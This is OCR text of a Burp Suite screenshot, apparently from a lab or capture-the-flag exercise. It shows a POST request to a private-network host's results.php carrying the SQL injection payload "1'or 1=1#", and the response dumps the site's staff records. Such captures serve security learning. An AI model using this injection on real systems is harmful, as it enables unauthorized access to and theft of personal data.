 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.8.122
Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.8.122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.122/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 16
10 Connection: close
11 Cookie: PHPSESSID=dfvpbb2csg41e99lkigvovrs0q
12 Upgrade-Insecure-Requests: 1
13
14 search=1'or 1=1#
Search...
0 matches
Response
Pretty Raw Render \n Actions
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39
ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br/>
Phone No: 46478415155456<br/>
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br/>
Phone No: 46457131654<br/>
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br/>
Phone No: 46415323<br/>
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Search...
0 matches